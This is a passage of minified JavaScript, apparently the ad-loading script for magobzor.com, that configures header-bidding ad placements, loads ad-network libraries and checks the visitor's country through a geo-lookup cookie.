K="davpx",V="davpy",W="davpz",E="davqa",Z=[{bidder:"myTarget",params:{placementId:"1492538"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_FS"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_FS_300x600"}},{bidder:"buzzoola",params:{placementId:"1261443"}},{bidder:"gnezdo",params:{placementId:"355216"}},{bidder:"astralab",params:{placementId:"66852e34a084257a13886c50"}},{bidder:"otclick",params:{placementId:"14525"}}],ee=[{bidder:"myTarget",params:{placementId:"1492540"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_adhesion"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_adhesion_320x100"}},{bidder:"buzzoola",params:{placementId:"1261783"}},{bidder:"astralab",params:{placementId:"66852e36a084257a13886c63"}}],te=[{bidder:"myTarget",params:{placementId:"1492542"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_M_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_M_inread_300x250"}},{bidder:"buzzoola",params:{placementId:"1261785"}},{bidder:"astralab",params:{placementId:"66852e36a084257a13886c6d"}}],ne=[{bidder:"myTarget",params:{placementId:"1492544"}},{bidder:"adriver",params:{placementId:"40:Q10_magobzor.com_D_inread"}},{bidder:"getintent",params:{placementId:"215_Q10_magobzor.com_D_inread_336x280"}},{bidder:"buzzoola",params:{placementId:"1261786"}},{bidder:"astralab",params:{placementId:"66852e38a084257a13886c80"}}];function M(){return[()=>f("body"),()=>{window.MTT.fullscreen({adfox:{ownerId:277740,params:{p1:K,p2:"gdxc"}},adfoxHeaderBidding:{units:[{sizes:[[300,600],[320,480],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200],[300,500],[240,400],[240,600],[160,600]],bids:Z}]}}).run()}]}n(M,"fullscreen");function S(){return[()=>f("body"),()=>{function t(){window.scrollY>window.screen.height/8&&(window.MTT.adhesion({adfox:{ownerId:277740,paramsAdaptive:{mobile:{p1:V,p2:"gdwh"}}},banner:{reloadDelay:30,maxReloads:2,backgroundColor:"#fbfbfb",refresh:30},adfoxHeaderBidding:{units:[{sizes:[[320,100],[320,50],[375,70],[300,100],[240,133]],bids:ee}]}}),document.removeEventListener("scroll",t))}n(t,"getAdhesion"),document.addEventListener("scroll",t)}]}n(S,"adhesion");function L(){return[()=>f(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:W,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[240,400],[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:te}]},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]}})}]}n(L,"inreadMobile");function F(){return[()=>f(".field.field-name-body.field-type-text-with-summary.field-label-hidden"),()=>{window.MTT.inread({adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}},banner:{container:".field.field-name-body.field-type-text-with-summary.field-label-hidden",injectionFrequency:.35,additionalAds:"end",notDirtyElements:["img","span"]},adProvider:n(function(e,r,o){let[[d,a]]=_(e.container,2),m=k(2),s=n(()=>{m()&&o("STUB")},"errorHandler"),p=window.MTT.wrapper({containerId:d.id,adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}},adfoxHeaderBidding:{units:[{sizes:[[300,250],[336,280],[320,250],[320,270],[300,300],[300,200]],bids:ne}]}});p.on("ERROR",s),p.on("STUB",s);let c=window.MTT.wrapper({containerId:a.id,adfox:{ownerId:277740,params:{p1:E,p2:"gxta"}}});c.on("ERROR",s),c.on("STUB",s)},"adProvider")})}]}n(F,"inreadDesktop");var g=document.createElement("link");g.href="https://cdn.advertronic.io/b/832d15a1-be6e-4182-adea-80521f29b960.json";g.setAttribute("as","fetch");g.type="application/json";g.setAttribute("crossorigin","");document.head.appendChild(g);var y=document.createElement("script");y.src="https://cdn.advertronic.io/j/s.js";y.async=!0;y.type="module";document.head.appendChild(y);(window.advertronic=window.advertronic||{cmd:[]}).cmd.push({init:{userId:"832d15a1-be6e-4182-adea-80521f29b960"}});function D(){b.add(F())}n(D,"desktop");function z(){b.add(S(),M(),L())}n(z,"mobile");var R=[{path:"*",call:{320:z,992:D}}];function P(){let t={betweenDigital:"867894",adriver:"1267778",getintent:"1620836",myTarget:"867892",buzzoola:"1186538",astralab:"1667446",gnezdo:"2755801",otclick:"3121955"},e=1e3,r=[],o=[],i={gnezdo:.8};window.YaHeaderBiddingSettings={adUnits:o,biddersMap:t,syncPixels:r,timeout:e,biddersCpmAdjustmentMap:i}}n(P,"createHeaderBiddingSetting");function B(){return Promise.resolve(["https://yandex.ru/ads/system/header-bidding.js","https://yandex.ru/ads/system/context.js","https://s3.wi-fi.ru/mtt/banners/libs/1.11.7/all.js",["https://static.terratraf.com/engine/ssp/hb.js",{optional:!0,timeoutMs:0}],["https://cdn.al-adtech.com/ssp/sync-urls.js",{optional:!0,timeoutMs:0}]])}n(B,"getDependencyList");function j(t,e){return new Promise((r,o)=>{let i,d="Unable to load "+t,a=document.createElement("script");a.type="application/javascript",a.src=t,a.async=!0,a.addEventListener("load",s),a.addEventListener("error",p),document.head.appendChild(a),typeof(e==null?void 0:e.timeoutMs)=="number"&&(e.timeoutMs===0?m():i=setTimeout(c,e.timeoutMs));function m(w){w?e!=null&&e.optional?(console.log(w),r()):o(w):r()}n(m,"release");function s(){clearInterval(i),a.removeEventListener("error",p),m()}n(s,"onLoad");function p(){clearInterval(i),a.removeEventListener("load",s),m(new Error(d))}n(p,"onError");function c(){a.removeEventListener("error",p),a.removeEventListener("load",s),m(new Error(d+". Timeout has expired"))}n(c,"onTimeout")})}n(j,"loadScript");function O(t){return Promise.all(t.map(e=>Array.isArray(e)?j(e[0],e[1]):j(e)))}n(O,"loadScriptBulk");function Q(t,e){let r;return n(function o(i,d){let a=[...d],m=a.shift();m==="/"&&d.length>1&&(m=a.shift());let s,p;for(let c of i)typeof c.path=="string"&&c.path===m||c.path instanceof RegExp&&c.path.test(m)?s=c:c.path==="*"&&(typeof r=="undefined"&&(r=c),p=c);return!s||s&&!a.length?s||p||r:o(s.children||[],a)},"walker")(t,e)}n(Q,"findByPath");function U(t){return t==="/"?["/"]:t.split("/").map(e=>"/"+e)}n(U,"toPath");function H(t){var d;let e=U(window.location.pathname);l.log("path",e);let r=Q(t,e);if(!r){l.warn("Config not found");return}if(q(r.call))return G(r.call);let o=oe(Object.keys((r==null?void 0:r.call)||{}).map(Number)),i=(d=r.call)==null?void 0:d[o];q(i)&&G(i)}n(H,"processAdConfig");function q(t){return typeof t!="undefined"&&typeof t=="function"}n(q,"isAdConfigFn");function G(t){let e=n(r=>l.log("Function execution",r),"log");return new Promise(r=>{let o=t();re(o)?o.then(i=>{e(i.name),r(i())}):(e(t.name),r(o))})}n(G,"executeAdConfigFn");function re(t){return Object.prototype.toString.call(t)==="[object Promise]"}n(re,"isPromise");function oe(t){return t.reduce((e,r,o,i)=>{let d=i[o+1]-1||1/0;return ie(window.innerWidth,r,d)?r:e},-1)}n(oe,"findAdConfigFnKey");function ie(t,e,r){return t>=e&&t<=r}n(ie,"inRange");x("#Q_sidebar{max-height:600px}.mtt-adhesion-timer,.mtt-adhesion-button{top:50%!important;left:0;margin-top:-10px}.mtt-adhesion-banner{padding-left:20px;max-height:30vh}.mtt-sticker-banner{max-width:336px;max-height:300px}.mtt-layout-extra-banner-item{max-width:336px;max-height:300px;width:100%}.mtt-layout-extra-banner,#mtt-inread-start,#mtt-inread-end{padding-bottom:20px}.mtt-centered>div,.mtt-inread>div{margin:auto!important}.mtt-inread{clear:both}");function J(t){return(document.cookie.match(new RegExp(`${t}=([^;]+)`))||[])[1]}n(J,"getCookie");function $(t,e,r,o,i){let d=[];if(r){let a=new Date;r instanceof Date?a=r:a.setTime(a.getTime()+r*24*60*60*1e3),d.push("expires="+a.toUTCString())}o&&d.push("domain="+o),i&&d.push("path="+i),document.cookie=`${t}=${e}; ${d.join("; ")}`}n($,"setCookie");var A=J("geo-cookie"),ae="RU",de=1,se="https://ipgeo.service.qvant.ru/api/v1/iptogeo";function N(t){let e=t||ae;return new Promise(r=>{if(A)return r(A);ce((o,i=e)=>{if(o)return l.error(o),r(i);$("geo-cookie",i,de),A=i,r(i)})})}n(N,"getCountry");function ce(t){let e=new XMLHttpRequest;e.open("GET",se,!0),e.onload=function(){switch(!0){case e.status===400:return t(new Error("bad_request"),void 0);case e.status===404:return t(new Error("not_found"),void 0);case e.status===500:return t(new Error("server_error"),void 0);case e.status!==200:return t(new Error("unexpected_status"),void 0)}let r=me(e.responseText);if(!(r!=null&&r.isoCode))return t(new Error("unexpected_response"),void 0);t(null,r.isoCode)},e.onerror=function(){return t(new Error("xhr_error"),void 0)},e.send()}n(ce,"getGeoLoction");function me(t){try{return JSON.parse(t)}catch(e){return}}n(me,"parseJson");Promise.resolve().then(()=>console.time("init")).then(()=>N().then(t=>{if(console.log("country is ",t),t!=="RU"&&t!=="KZ"&&t!=="BY")throw new Error("Config disabled")})).then(()=>P()).then(()=>B()).then(t=>O(t)).then(()=>{window.MTT.dmp({useSegments:!0})}).then(()=>H(R)).catch(console.log).finally(()=>console.timeEnd("init"));})();
